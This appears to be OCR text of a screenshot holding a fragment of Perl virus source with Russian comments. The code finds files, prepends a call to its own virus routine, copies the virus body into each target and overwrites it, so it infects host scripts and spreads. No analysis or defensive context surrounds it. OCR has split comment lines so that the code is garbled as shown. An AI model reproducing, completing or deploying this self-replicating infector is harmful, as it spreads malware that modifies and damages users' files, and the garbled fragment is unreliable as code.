
{
$new = $1 . "\nuse File::Find;\n&virus();\n" . $_;
#S Записываем первые две строки вируса в $NEW
while( <target> ) { $new = $new . $_; }
#Sзаписываем зараженный файл в $NEW
seek( source, 0, 0 );
while( <source> ne "sub virus\n" ) { };
#S считываем файл пока не найдем процедуру вируса
$new = $new . "\nsub virus\n"; #S записываем
'sub virus' в $NEW
while( <source> ) { $new = $new . $_; }#S добавляем
окончание вируса в $NEW
close target; #S закрываем
заражаемый файл
open target, ">$File::Find::name"; #S открываем
вновь для записи
print target $new; #S пишем $new